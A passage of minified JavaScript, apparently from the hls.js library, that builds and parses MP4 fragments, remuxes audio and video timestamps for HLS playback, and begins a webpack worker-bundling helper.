e.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]},e.types)e.types.hasOwnProperty(t)&&(e.types[t]=[t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2),t.charCodeAt(3)]);var r=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),i=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);e.HDLR_TYPES={video:r,audio:i};var a=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),n=new Uint8Array([0,0,0,0,0,0,0,0]);e.STTS=e.STSC=e.STCO=n,e.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),e.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),e.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),e.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var s=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);e.FTYP=e.box(e.types.ftyp,s,l,s,o),e.DINF=e.box(e.types.dinf,e.box(e.types.dref,a))},e.box=function(e){for(var t,r=Array.prototype.slice.call(arguments,1),i=8,a=r.length,n=a;a--;)i+=r[a].byteLength;for((t=new Uint8Array(i))[0]=i>>24&255,t[1]=i>>16&255,t[2]=i>>8&255,t[3]=255&i,t.set(e,4),a=0,i=8;a<n;a++)t.set(r[a],i),i+=r[a].byteLength;return t},e.hdlr=function(t){return e.box(e.types.hdlr,e.HDLR_TYPES[t])},e.mdat=function(t){return e.box(e.types.mdat,t)},e.mdhd=function(t,r){r*=t;var i=Math.floor(r/(k+1)),a=Math.floor(r%(k+1));return e.box(e.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,255&t,i>>24,i>>16&255,i>>8&255,255&i,a>>24,a>>16&255,a>>8&255,255&a,85,196,0,0]))},e.mdia=function(t){return e.box(e.types.mdia,e.mdhd(t.timescale,t.duration),e.hdlr(t.type),e.minf(t))},e.mfhd=function(t){return e.box(e.types.mfhd,new Uint8Array([0,0,0,0,t>>24,t>>16&255,t>>8&255,255&t]))},e.minf=function(t){return"audio"===t.type?e.box(e.types.minf,e.box(e.types.smhd,e.SMHD),e.DINF,e.stbl(t)):e.box(e.types.minf,e.box(e.types.vmhd,e.VMHD),e.DINF,e.stbl(t))},e.moof=function(t,r,i){return e.box(e.types.moof,e.mfhd(t),e.traf(i,r))},e.moov=function(t){for(var r=t.length,i=[];r--;)i[r]=e.trak(t[r]);return e.box.apply(null,[e.types.moov,e.mvhd(t[0].timescale,t[0].duration)].concat(i).concat(e.mvex(t)))},e.mvex=function(t){for(var r=t.length,i=[];r--;)i[r]=e.trex(t[r]);return e.box.apply(null,[e.types.mvex].concat(i))},e.mvhd=function(t,r){r*=t;var i=Math.floor(r/(k+1)),a=Math.floor(r%(k+1)),n=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,255&t,i>>24,i>>16&255,i>>8&255,255&i,a>>24,a>>16&255,a>>8&255,255&a,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return e.box(e.types.mvhd,n)},e.sdtp=function(t){var r,i,a=t.samples||[],n=new Uint8Array(4+a.length);for(i=0;i<a.length;i++)r=a[i].flags,n[i+4]=r.dependsOn<<4|r.isDependedOn<<2|r.hasRedundancy;return e.box(e.types.sdtp,n)},e.stbl=function(t){return e.box(e.types.stbl,e.stsd(t),e.box(e.types.stts,e.STTS),e.box(e.types.stsc,e.STSC),e.box(e.types.stsz,e.STSZ),e.box(e.types.stco,e.STCO))},e.avc1=function(t){var r,i,a,n=[],s=[];for(r=0;r<t.sps.length;r++)a=(i=t.sps[r]).byteLength,n.push(a>>>8&255),n.push(255&a),n=n.concat(Array.prototype.slice.call(i));for(r=0;r<t.pps.length;r++)a=(i=t.pps[r]).byteLength,s.push(a>>>8&255),s.push(255&a),s=s.concat(Array.prototype.slice.call(i));var o=e.box(e.types.avcC,new Uint8Array([1,n[3],n[4],n[5],255,224|t.sps.length].concat(n).concat([t.pps.length]).concat(s))),l=t.width,d=t.height,u=t.pixelRatio[0],c=t.pixelRatio[1];return e.box(e.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,d>>8&255,255&d,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,e.box(e.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),e.box(e.types.pasp,new Uint8Array([u>>24,u>>16&255,u>>8&255,255&u,c>>24,c>>16&255,c>>8&255,255&c])))},e.esds=function(e){var t=e.config.length;return new Uint8Array([0,0,0,0,3,23+t,0,1,0,4,15+t,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([t]).concat(e.config).concat([6,1,2]))},e.mp4a=function(t){var r=t.samplerate;return e.box(e.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,t.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]),e.box(e.types.esds,e.esds(t)))},e.mp3=function(t){var r=t.samplerate;return e.box(e.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,t.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]))},e.stsd=function(t){return"audio"===t.type?t.isAAC||"mp3"!==t.codec?e.box(e.types.stsd,e.STSD,e.mp4a(t)):e.box(e.types.stsd,e.STSD,e.mp3(t)):e.box(e.types.stsd,e.STSD,e.avc1(t))},e.tkhd=function(t){var r=t.id,i=t.duration*t.timescale,a=t.width,n=t.height,s=Math.floor(i/(k+1)),o=Math.floor(i%(k+1));return e.box(e.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,r>>24&255,r>>16&255,r>>8&255,255&r,0,0,0,0,s>>24,s>>16&255,s>>8&255,255&s,o>>24,o>>16&255,o>>8&255,255&o,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,a>>8&255,255&a,0,0,n>>8&255,255&n,0,0]))},e.traf=function(t,r){var i=e.sdtp(t),a=t.id,n=Math.floor(r/(k+1)),s=Math.floor(r%(k+1));return e.box(e.types.traf,e.box(e.types.tfhd,new Uint8Array([0,0,0,0,a>>24,a>>16&255,a>>8&255,255&a])),e.box(e.types.tfdt,new Uint8Array([1,0,0,0,n>>24,n>>16&255,n>>8&255,255&n,s>>24,s>>16&255,s>>8&255,255&s])),e.trun(t,i.length+16+20+8+16+8+8),i)},e.trak=function(t){return t.duration=t.duration||4294967295,e.box(e.types.trak,e.tkhd(t),e.mdia(t))},e.trex=function(t){var r=t.id;return e.box(e.types.trex,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},e.trun=function(t,r){var i,a,n,s,o,l,d=t.samples||[],u=d.length,c=12+16*u,h=new Uint8Array(c);for(r+=8+c,h.set([0,0,15,1,u>>>24&255,u>>>16&255,u>>>8&255,255&u,r>>>24&255,r>>>16&255,r>>>8&255,255&r],0),i=0;i<u;i++)n=(a=d[i]).duration,s=a.size,o=a.flags,l=a.cts,h.set([n>>>24&255,n>>>16&255,n>>>8&255,255&n,s>>>24&255,s>>>16&255,s>>>8&255,255&s,o.isLeading<<2|o.dependsOn,o.isDependedOn<<6|o.hasRedundancy<<4|o.paddingValue<<1|o.isNonSync,61440&o.degradPrio,15&o.degradPrio,l>>>24&255,l>>>16&255,l>>>8&255,255&l],12+16*i);return e.box(e.types.trun,h)},e.initSegment=function(t){e.types||e.init();var r,i=e.moov(t);return(r=new Uint8Array(e.FTYP.byteLength+i.byteLength)).set(e.FTYP),r.set(i,e.FTYP.byteLength),r},e}();function C(e,t,r,i){void 0===r&&(r=1),void 0===i&&(i=!1);var a=e*t*r;return i?Math.round(a):a}function O(e,t){return void 0===t&&(t=!1),C(e,1e3,1/9e4,t)}function I(e,t){return void 0===t&&(t=1),C(e,9e4,1/t)}var P,x=I(10),M=I(.2),F=function(){function e(e,t,r,i){this.observer=e,this.config=t,this.typeSupported=r;var a=navigator.userAgent;this.isSafari=i&&i.indexOf("Apple")>-1&&a&&!a.match("CriOS"),this.ISGenerated=!1}var t=e.prototype;return t.destroy=function(){},t.resetTimeStamp=function(e){this._initPTS=this._initDTS=e},t.resetInitSegment=function(){this.ISGenerated=!1},t.remux=function(e,t,r,a,n,s,l){if(this.ISGenerated||this.generateIS(e,t,n),this.ISGenerated){var d=e.samples.length,u=t.samples.length,c=n,h=n;if(d&&u){var f=(e.samples[0].pts-t.samples[0].pts)/t.inputTimeScale;c+=Math.max(0,f),h+=Math.max(0,-f)}if(d){e.timescale||(o.b.warn("regenerate InitSegment as audio detected"),this.generateIS(e,t,n));var g,p=this.remuxAudio(e,c,s,l);if(u)p&&(g=p.endPTS-p.startPTS),t.timescale||(o.b.warn("regenerate InitSegment as video detected"),this.generateIS(e,t,n)),this.remuxVideo(t,h,s,g,l)}else if(u){var v=this.remuxVideo(t,h,s,0,l);v&&e.codec&&this.remuxEmptyAudio(e,c,s,v)}}r.samples.length&&this.remuxID3(r,n),a.samples.length&&this.remuxText(a,n),this.observer.trigger(i.a.FRAG_PARSED)},t.generateIS=function(e,t,r){var n,s,l=this.observer,d=e.samples,u=t.samples,c=this.typeSupported,h="audio/mp4",f={},g={tracks:f},p=void 0===this._initPTS;if(p&&(n=s=1/0),e.config&&d.length&&(e.timescale=e.samplerate,o.b.log("audio sampling rate : "+e.samplerate),e.isAAC||(c.mpeg?(h="audio/mpeg",e.codec=""):c.mp3&&(e.codec="mp3")),f.audio={container:h,codec:e.codec,initSegment:!e.isAAC&&c.mpeg?new Uint8Array:D.initSegment([e]),metadata:{channelCount:e.channelCount}},p&&(n=s=d[0].pts-e.inputTimeScale*r)),t.sps&&t.pps&&u.length){var v=t.inputTimeScale;t.timescale=v,f.video={container:"video/mp4",codec:t.codec,initSegment:D.initSegment([t]),metadata:{width:t.width,height:t.height}},p&&(n=Math.min(n,u[0].pts-v*r),s=Math.min(s,u[0].dts-v*r),this.observer.trigger(i.a.INIT_PTS_FOUND,{initPTS:n}))}Object.keys(f).length?(l.trigger(i.a.FRAG_PARSING_INIT_SEGMENT,g),this.ISGenerated=!0,p&&(this._initPTS=n,this._initDTS=s)):l.trigger(i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:!1,reason:"no audio/video samples found"})},t.remuxVideo=function(e,t,r,n,s){var l,d,u,c,h,f,g,p=8,v=e.timescale,m=e.samples,y=[],b=m.length,T=this._PTSNormalize,E=this._initPTS,S=this.nextAvcDts,_=this.isSafari;if(0!==b){_&&(r|=m.length&&S&&(s&&Math.abs(t-S/v)<.1||Math.abs(m[0].pts-S-E)<v/5)),r||(S=t*v),m.forEach((function(e){e.pts=T(e.pts-E,S),e.dts=T(e.dts-E,S)})),m.sort((function(e,t){var r=e.dts-t.dts,i=e.pts-t.pts;return r||i||e.id-t.id}));var A=m.reduce((function(e,t){return Math.max(Math.min(e,t.pts-t.dts),-1*M)}),0);if(A<0){o.b.warn("PTS < DTS detected in video samples, shifting DTS by "+O(A,!0)+" ms to overcome this issue");for(var R=0;R<m.length;R++)m[R].dts+=A}var w=m[0];h=Math.max(w.dts,0),c=Math.max(w.pts,0);var L=h-S;r&&L&&(L>1?o.b.log("AVC: "+O(L,!0)+" ms hole between fragments detected,filling it"):L<-1&&o.b.log("AVC: "+O(-L,!0)+" ms overlapping between fragments detected"),h=S,m[0].dts=h,c=Math.max(c-L,S),m[0].pts=c,o.b.log("Video: PTS/DTS adjusted: "+O(c,!0)+"/"+O(h,!0)+", delta: "+O(L,!0)+" ms")),w=m[m.length-1],g=Math.max(w.dts,0),f=Math.max(w.pts,0,g),_&&(l=Math.round((g-h)/(m.length-1)));for(var k=0,C=0,I=0;I<b;I++){for(var P=m[I],x=P.units,F=x.length,U=0,N=0;N<F;N++)U+=x[N].data.length;C+=U,k+=F,P.length=U,P.dts=_?h+I*l:Math.max(P.dts,h),P.pts=Math.max(P.pts,P.dts)}var B=C+4*k+8;try{d=new Uint8Array(B)}catch(e){return void this.observer.trigger(i.a.ERROR,{type:a.b.MUX_ERROR,details:a.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:B,reason:"fail allocating video mdat "+B})}var G=new DataView(d.buffer);G.setUint32(0,B),d.set(D.types.mdat,4);for(var K=0;K<b;K++){for(var j=m[K],H=j.units,V=0,Y=void 0,W=0,q=H.length;W<q;W++){var z=H[W],X=z.data,Q=z.data.byteLength;G.setUint32(p,Q),p+=4,d.set(X,p),p+=Q,V+=4+Q}if(_)Y=Math.max(0,l*Math.round((j.pts-j.dts)/l));else{if(K<b-1)l=m[K+1].dts-j.dts;else{var $=this.config,J=j.dts-m[K>0?K-1:K].dts;if($.stretchShortVideoTrack){var Z=$.maxBufferHole,ee=Math.floor(Z*v),te=(n?c+n*v:this.nextAudioPts)-j.pts;te>ee?((l=te-J)<0&&(l=J),o.b.log("It is approximately "+O(te,!1)+" ms to the next segment; using duration "+O(l,!1)+" ms for the last video frame.")):l=J}else l=J}Y=Math.round(j.pts-j.dts)}y.push({size:V,duration:l,cts:Y,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:j.key?2:1,isNonSync:j.key?0:1}})}this.nextAvcDts=g+l;var re=e.dropped;if(e.nbNalu=0,e.dropped=0,y.length&&navigator.userAgent.toLowerCase().indexOf("chrome")>-1){var ie=y[0].flags;ie.dependsOn=2,ie.isNonSync=0}e.samples=y,u=D.moof(e.sequenceNumber++,h,e),e.samples=[];var ae={data1:u,data2:d,startPTS:c/v,endPTS:(f+l)/v,startDTS:h/v,endDTS:this.nextAvcDts/v,type:"video",hasAudio:!1,hasVideo:!0,nb:y.length,dropped:re};return this.observer.trigger(i.a.FRAG_PARSING_DATA,ae),ae}},t.remuxAudio=function(e,t,r,n){var s,l,d,u,c,h,f=e.inputTimeScale,g=e.timescale,p=f/g,v=(e.isAAC?1024:1152)*p,m=this._PTSNormalize,y=this._initPTS,b=!e.isAAC&&this.typeSupported.mpeg,T=b?0:8,E=e.samples,S=[],_=this.nextAudioPts;if(r|=E.length&&_&&(n&&Math.abs(t-_/f)<.1||Math.abs(E[0].pts-_-y)<20*v),E.forEach((function(e){e.pts=e.dts=m(e.pts-y,t*f)})),0!==(E=E.filter((function(e){return e.pts>=0}))).length){if(r||(_=n?t*f:E[0].pts),e.isAAC)for(var A=this.config.maxAudioFramesDrift,R=0,w=_;R<E.length;){var k,C=E[R];if((k=C.pts-w)<=-A*v)o.b.warn("Dropping 1 audio frame @ "+O(w,!0)+" ms due to "+O(k,!0)+" ms overlap."),E.splice(R,1);else if(k>=A*v&&k<x&&w){var I=Math.round(k/v);o.b.warn("Injecting "+I+" audio frames @ "+O(w,!0)+" ms due to "+O(w,!0)+" ms gap.");for(var P=0;P<I;P++){var M=Math.max(w,0);(l=L.getSilentFrame(e.manifestCodec||e.codec,e.channelCount))||(o.b.log("Unable to get silent frame for given audio codec; duplicating last frame instead."),l=C.unit.subarray()),E.splice(R,0,{unit:l,pts:M,dts:M}),w+=v,R++}C.pts=C.dts=w,w+=v,R++}else Math.abs(k),C.pts=C.dts=w,w+=v,R++}for(var F=E.length,U=0;F--;)U+=E[F].unit.byteLength;for(var N=0,B=E.length;N<B;N++){var G=E[N],K=G.unit,j=G.pts;if(void 0!==h)s.duration=Math.round((j-h)/p);else{var H=j-_,V=0;if(r&&e.isAAC&&H){if(H>0&&H<x)V=Math.round((j-_)/v),o.b.log(O(H,!0)+" ms hole between AAC samples detected,filling it"),V>0&&((l=L.getSilentFrame(e.manifestCodec||e.codec,e.channelCount))||(l=K.subarray()),U+=V*l.length);else if(H<-12){o.b.log("drop overlapping AAC sample, expected/parsed/delta: "+O(_,!0)+" ms / "+O(j,!0)+" ms / "+O(-H,!0)+" ms"),U-=K.byteLength;continue}j=_}if(c=j,!(U>0))return;U+=T;try{d=new Uint8Array(U)}catch(e){return void this.observer.trigger(i.a.ERROR,{type:a.b.MUX_ERROR,details:a.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:U,reason:"fail allocating audio mdat "+U})}b||(new DataView(d.buffer).setUint32(0,U),d.set(D.types.mdat,4));for(var Y=0;Y<V;Y++)(l=L.getSilentFrame(e.manifestCodec||e.codec,e.channelCount))||(o.b.log("Unable to get silent frame for given audio codec; duplicating this frame instead."),l=K.subarray()),d.set(l,T),T+=l.byteLength,s={size:l.byteLength,cts:0,duration:1024,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},S.push(s)}d.set(K,T);var W=K.byteLength;T+=W,s={size:W,cts:0,duration:0,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},S.push(s),h=j}var q=0;if((F=S.length)>=2&&(q=S[F-2].duration,s.duration=q),F){this.nextAudioPts=_=h+p*q,e.samples=S,u=b?new Uint8Array:D.moof(e.sequenceNumber++,c/p,e),e.samples=[];var z=c/f,X=_/f,Q={data1:u,data2:d,startPTS:z,endPTS:X,startDTS:z,endDTS:X,type:"audio",hasAudio:!0,hasVideo:!1,nb:F};return this.observer.trigger(i.a.FRAG_PARSING_DATA,Q),Q}return null}},t.remuxEmptyAudio=function(e,t,r,i){var a=e.inputTimeScale,n=a/(e.samplerate?e.samplerate:a),s=this.nextAudioPts,l=(void 0!==s?s:i.startDTS*a)+this._initDTS,d=i.endDTS*a+this._initDTS,u=1024*n,c=Math.ceil((d-l)/u),h=L.getSilentFrame(e.manifestCodec||e.codec,e.channelCount);if(o.b.warn("remux empty Audio"),h){for(var f=[],g=0;g<c;g++){var p=l+g*u;f.push({unit:h,pts:p,dts:p})}e.samples=f,this.remuxAudio(e,t,r)}else o.b.trace("Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec!")},t.remuxID3=function(e){var t,r=e.samples.length,a=e.inputTimeScale,n=this._initPTS,s=this._initDTS;if(r){for(var o=0;o<r;o++)(t=e.samples[o]).pts=(t.pts-n)/a,t.dts=(t.dts-s)/a;this.observer.trigger(i.a.FRAG_PARSING_METADATA,{samples:e.samples})}e.samples=[]},t.remuxText=function(e){e.samples.sort((function(e,t){return e.pts-t.pts}));var t,r=e.samples.length,a=e.inputTimeScale,n=this._initPTS;if(r){for(var s=0;s<r;s++)(t=e.samples[s]).pts=(t.pts-n)/a;this.observer.trigger(i.a.FRAG_PARSING_USERDATA,{samples:e.samples})}e.samples=[]},t._PTSNormalize=function(e,t){var r;if(void 0===t)return e;for(r=t<e?-8589934592:8589934592;Math.abs(e-t)>4294967296;)e+=r;return e},e}(),U=function(){function e(e){this.observer=e}var t=e.prototype;return t.destroy=function(){},t.resetTimeStamp=function(){},t.resetInitSegment=function(){},t.remux=function(e,t,r,a,n,s,o,l){var d=this.observer,u="";e&&(u+="audio"),t&&(u+="video"),d.trigger(i.a.FRAG_PARSING_DATA,{data1:l,startPTS:n,startDTS:n,type:u,hasAudio:!!e,hasVideo:!!t,nb:1,dropped:0}),d.trigger(i.a.FRAG_PARSED)},e}(),N=Object(l.a)();try{P=N.performance.now.bind(N.performance)}catch(e){o.b.debug("Unable to use Performance API on this environment"),P=N.Date.now}var B=function(){function e(e,t,r,i){this.observer=e,this.typeSupported=t,this.config=r,this.vendor=i}var t=e.prototype;return t.destroy=function(){var e=this.demuxer;e&&e.destroy()},t.push=function(e,t,r,a,s,o,l,d,u,c,h,f){var g=this;if(e.byteLength>0&&null!=t&&null!=t.key&&"AES-128"===t.method){var p=this.decrypter;null==p&&(p=this.decrypter=new n.a(this.observer,this.config));var v=P();p.decrypt(e,t.key.buffer,t.iv.buffer,(function(e){var n=P();g.observer.trigger(i.a.FRAG_DECRYPTED,{stats:{tstart:v,tdecrypt:n}}),g.pushDecrypted(new Uint8Array(e),t,new Uint8Array(r),a,s,o,l,d,u,c,h,f)}))}else this.pushDecrypted(new Uint8Array(e),t,new Uint8Array(r),a,s,o,l,d,u,c,h,f)},t.pushDecrypted=function(e,t,r,n,s,o,l,d,u,c,h,f){var g=this.demuxer;if(!g||(l||d)&&!this.probe(e)){for(var p=this.observer,v=this.typeSupported,m=this.config,T=[{demux:R,remux:F},{demux:b.a,remux:U},{demux:y,remux:F},{demux:w,remux:F}],E=0,S=T.length;E<S;E++){var _=T[E],A=_.demux.probe;if(A(e)){var L=this.remuxer=new _.remux(p,m,v,this.vendor);g=new _.demux(p,L,m,v),this.probe=A;break}}if(!g)return void p.trigger(i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:!0,reason:"no demux matching with content found"});this.demuxer=g}var k=this.remuxer;(l||d)&&(g.resetInitSegment(r,n,s,c),k.resetInitSegment()),l&&(g.resetTimeStamp(f),k.resetTimeStamp(f)),"function"==typeof g.setDecryptData&&g.setDecryptData(t),g.append(e,o,u,h)},e}();t.a=B},function(e,t,r){"use strict";var i=r(0),a=r(1),n=Math.pow(2,32)-1,s=function(){function e(e,t){this.observer=e,this.remuxer=t}var t=e.prototype;return t.resetTimeStamp=function(e){this.initPTS=e},t.resetInitSegment=function(t,r,i,n){if(t&&t.byteLength){var s=this.initData=e.parseInitSegment(t);null==r&&(r="mp4a.40.5"),null==i&&(i="avc1.42e01e");var o={};s.audio&&s.video?o.audiovideo={container:"video/mp4",codec:r+","+i,initSegment:n?t:null}:(s.audio&&(o.audio={container:"audio/mp4",codec:r,initSegment:n?t:null}),s.video&&(o.video={container:"video/mp4",codec:i,initSegment:n?t:null})),this.observer.trigger(a.a.FRAG_PARSING_INIT_SEGMENT,{tracks:o})}else r&&(this.audioCodec=r),i&&(this.videoCodec=i)},e.probe=function(t){return e.findBox({data:t,start:0,end:Math.min(t.length,16384)},["moof"]).length>0},e.bin2str=function(e){return String.fromCharCode.apply(null,e)},e.readUint16=function(e,t){e.data&&(t+=e.start,e=e.data);var r=e[t]<<8|e[t+1];return r<0?65536+r:r},e.readUint32=function(e,t){e.data&&(t+=e.start,e=e.data);var r=e[t]<<24|e[t+1]<<16|e[t+2]<<8|e[t+3];return r<0?4294967296+r:r},e.writeUint32=function(e,t,r){e.data&&(t+=e.start,e=e.data),e[t]=r>>24,e[t+1]=r>>16&255,e[t+2]=r>>8&255,e[t+3]=255&r},e.findBox=function(t,r){var i,a,n,s,o,l,d=[];if(t.data?(o=t.start,n=t.end,t=t.data):(o=0,n=t.byteLength),!r.length)return null;for(i=o;i<n;)l=(a=e.readUint32(t,i))>1?i+a:n,e.bin2str(t.subarray(i+4,i+8))===r[0]&&(1===r.length?d.push({data:t,start:i+8,end:l}):(s=e.findBox({data:t,start:i+8,end:l},r.slice(1))).length&&(d=d.concat(s))),i=l;return d},e.parseSegmentIndex=function(t){var r,i=e.findBox(t,["moov"])[0],a=i?i.end:null,n=0,s=e.findBox(t,["sidx"]);if(!s||!s[0])return null;r=[];var o=(s=s[0]).data[0];n=0===o?8:16;var l=e.readUint32(s,n);n+=4;n+=0===o?8:16,n+=2;var d=s.end+0,u=e.readUint16(s,n);n+=2;for(var c=0;c<u;c++){var h=n,f=e.readUint32(s,h);h+=4;var g=2147483647&f;if(1===(2147483648&f)>>>31)return void console.warn("SIDX has hierarchical references (not supported)");var p=e.readUint32(s,h);h+=4,r.push({referenceSize:g,subsegmentDuration:p,info:{duration:p/l,start:d,end:d+g-1}}),d+=g,n=h+=4}return{earliestPresentationTime:0,timescale:l,version:o,referencesCount:u,references:r,moovEndOffset:a}},e.parseInitSegment=function(t){var r=[];return e.findBox(t,["moov","trak"]).forEach((function(t){var a=e.findBox(t,["tkhd"])[0];if(a){var n=a.data[a.start],s=0===n?12:20,o=e.readUint32(a,s),l=e.findBox(t,["mdia","mdhd"])[0];if(l){s=0===(n=l.data[l.start])?12:20;var d=e.readUint32(l,s),u=e.findBox(t,["mdia","hdlr"])[0];if(u){var c={soun:"audio",vide:"video"}[e.bin2str(u.data.subarray(u.start+8,u.start+12))];if(c){var h=e.findBox(t,["mdia","minf","stbl","stsd"]);if(h.length){h=h[0];var f=e.bin2str(h.data.subarray(h.start+12,h.start+16));i.b.log("MP4Demuxer:"+c+":"+f+" found")}r[o]={timescale:d,type:c},r[c]={timescale:d,id:o}}}}}})),r},e.getStartDTS=function(t,r){var i,a,n;return i=e.findBox(r,["moof","traf"]),a=[].concat.apply([],i.map((function(r){return e.findBox(r,["tfhd"]).map((function(i){var a,n;return a=e.readUint32(i,4),n=t[a].timescale||9e4,e.findBox(r,["tfdt"]).map((function(t){var r,i;return r=t.data[t.start],i=e.readUint32(t,4),1===r&&(i*=Math.pow(2,32),i+=e.readUint32(t,8)),i}))[0]/n}))}))),n=Math.min.apply(null,a),isFinite(n)?n:0},e.offsetStartDTS=function(t,r,i){e.findBox(r,["moof","traf"]).map((function(r){return e.findBox(r,["tfhd"]).map((function(a){var s=e.readUint32(a,4),o=t[s].timescale||9e4;e.findBox(r,["tfdt"]).map((function(t){var r=t.data[t.start],a=e.readUint32(t,4);if(0===r)e.writeUint32(t,4,a-i*o);else{a*=Math.pow(2,32),a+=e.readUint32(t,8),a-=i*o,a=Math.max(a,0);var s=Math.floor(a/(n+1)),l=Math.floor(a%(n+1));e.writeUint32(t,4,s),e.writeUint32(t,8,l)}}))}))}))},t.append=function(t,r,i,n){var s=this.initData;s||(this.resetInitSegment(t,this.audioCodec,this.videoCodec,!1),s=this.initData);var o,l=this.initPTS;if(void 0===l){var d=e.getStartDTS(s,t);this.initPTS=l=d-r,this.observer.trigger(a.a.INIT_PTS_FOUND,{initPTS:l})}e.offsetStartDTS(s,t,l),o=e.getStartDTS(s,t),this.remuxer.remux(s.audio,s.video,null,null,o,i,n,t)},t.destroy=function(){},e}();t.a=s},function(e,t,r){function i(e){var t={};function r(i){if(t[i])return t[i].exports;var a=t[i]={i:i,l:!1,exports:{}};return e[i].call(a.exports,a,a.exports,r),a.l=!0,a.exports}r.m=e,r.c=t,r.i=function(e){return e},r.d=function(e,t,i){r.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:i})},r.r=function(e){Object.defineProperty(e,"__esModule",{value:!0})},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="/",r.oe=function(e){throw console.error(e),e};var i=r(r.s=ENTRY_MODULE);return i.default||i}var a="\\(\\s*(/\\*.*?\\*/)?\\s*.*?([\\.|\\-|\\+|\\w|/|@]+).*?\\)";function n(e){return(e+"").replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}function s(e,t,i){var s={};s[i]=[];var o=t.toString(),l=o.match(/^function\s?\w*\(\w+,\s*\w+,\s*(\w+)\)/);if(!l)return s;for(var d,u=l[1],c=new RegExp("(\\\\n|\\W)"+n(u)+a,"g");d=c.exec(o);)"dll-reference"!==d[3]&&s[i].push(d[3]);for(c=new RegExp("\\("+n(u)+'\\("(dll-reference\\s([\\.|\\-|\\+|\\w|/|@]+))"\\)\\)'+a,"g");d=c.exec(o);)e[d[2]]||(s[i].push(d[1]),e[d[2]]=r(d[1]).m),s[d[2]]=s[d[2]]||[],s[d[2]].push(d[4]);for(var h,f=Object.keys(s),g=0;g<f.length;g++)for(var p=0;p<s[f[g]].length;p++)h=s[f[g]][p],isNaN(1*h)||(s[f[g]][p]=1*s[f[g]][p]);return s}function o(e){return Object.keys(e).reduce((function(t,r){return t||e[r].length>0}),!1)}e.exports=function(e,t){t=t||{};var a={main:r.m},n=t.all?{main:Object.keys(a.main)}:function(e,t){for(var r={main:[t]},i={main:[]},a={main:{}};o(r);)for(var n=Object.keys(r),l=0;l<n.length;l++){var d=n[l],u=r[d].pop();if(a[d]=a[d]||{},!a[d][u]&&e[d][u]){a[d][u]=!0,i[d]=i[d]||[],i[d].push(u);for(var c=s(e,e[d][u],d),h=Object.keys(c),f=0;f<h.length;f++)r[h[f]]=r[h[f]]||[],r[h[f]]=r[h[f]].concat(c[h[f]])}}return i}(a,e),l="";Object.keys(n).filter((function(e){return"main"!==e})).forEach((function(e){for(var t=0;n[e][t];)t++;n[e].push(t),a[e][t]="(function(module, exports, __webpack_require__) { module.exports = __webpack_require__; })",l=l+"var "+e+" = ("+i.toString().replace("ENTRY_MODULE",JSON.stringify(t))+")({"+n[e].map((function(t){return JSON.stringify(t)+": 